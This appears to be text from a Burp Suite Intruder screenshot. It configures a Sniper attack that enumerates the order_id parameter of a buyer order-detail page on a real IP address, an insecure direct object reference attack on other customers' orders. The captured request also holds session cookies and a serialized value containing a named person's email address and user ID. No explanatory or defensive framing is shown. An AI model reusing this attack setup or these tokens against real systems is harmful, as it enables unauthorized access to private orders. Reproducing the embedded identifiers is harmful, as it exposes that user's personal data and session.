 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /account/buyer/orderDetail.html?order_id=363§1030§ HTTP/1.1
Host: 125.93.53.9
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: AUTHENTICATION=r658148umq1ban2nl085eopq41; Hm_lvt_850b5dadd8eec0d4b2908f7965dbffc5=1417946451;
Hm_lpvt_850b5dadd8eec0d4b2908f7965dbffc5=1417949107; QIAO_CK_undefined_R=; baidu_qiao_v3_count_450229=1;
6faad47e59fee0e840a60a9cb813ab52=2156de2b0d25f6a908362c01eaff82a1dce3b35cs%3A117%3A%22b0d4a11c9010605bef320885d0f0fd4667097292
a%3A4%3A%7Bi%3A0%3Bs%3A7%3A%223418510%22%3Bi%3A1%3Bs%3A17%3A%22liuxiuhua%40tcl.com%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%3A0%3A
%7B%7D%7D%22%3B;
REMEMBERME=5cc48f4f6b42a15da2c94296fcf20bf59baf320as%3A163%3A%225e1c79341a778f1ed20b132f38f7529f1b8ecbb5a%3A4%3A%7Bi%3A0%3Bs%3
A7%3A%223418510%22%3Bi%3A1%3Bs%3A17%3A%22liuxiuhua%40tcl.com%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%3A1%3A%7Bs%3A5%3A%22value%22
%3Bs%3A26%3A%22r658148umq1ban2nl085eopq41%22%3B%7D%7D%22%3B;
first_visited=9a14fe5605df826fae44b40fefd1857c8730c7b9s%3A1%3A%221%22%3B;
city_code=dc5239e5cb42cd96ee13452d08f4044abb6f33a5s%3A6%3A%22441300%22%3B;
city_name=dfae54cbdc857fb59bb69e8f0346994d85550a4fs%3A9%3A%22%E6%83%A0%E5%B7%9E%E5%B8%82%22%3B;
Add §
Clear §
Auto §
Refresh